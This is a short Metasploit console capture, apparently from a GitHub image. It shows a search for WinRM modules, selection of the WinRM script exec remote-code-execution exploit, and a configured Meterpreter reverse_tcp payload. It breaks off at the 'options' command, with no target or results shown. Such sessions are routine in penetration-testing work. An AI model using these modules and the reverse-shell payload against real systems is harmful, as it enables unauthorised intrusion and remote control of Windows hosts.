 msf6 exploit(windows/winrm/winrm_script_exec) > search winrm
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/bits_ntlm_token_impersonation 2019-12-06 great Yes SYSTEM token impersonation through NTLM bits authentication on missing WinRM Service.
1 auxiliary/scanner/winrm/winrm_auth_methods . normal No WinRM Authentication Method Detection
2 auxiliary/scanner/winrm/winrm_cmd . normal No WinRM Command Runner
3 auxiliary/scanner/winrm/winrm_login . normal No WinRM Login Utility
4 exploit/windows/winrm/winrm_script_exec 2012-11-01 manual No WinRM Script Exec Remote Code Execution
5 auxiliary/scanner/winrm/winrm_wql . normal No WinRM WQL Query Runner
Interact with a module by name or index. For example info 5, use 5 or use auxiliary/scanner/winrm/winrm_wql
msf6 exploit(windows/winrm/winrm_script_exec) > use 4
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/winrm/winrm_script_exec) > options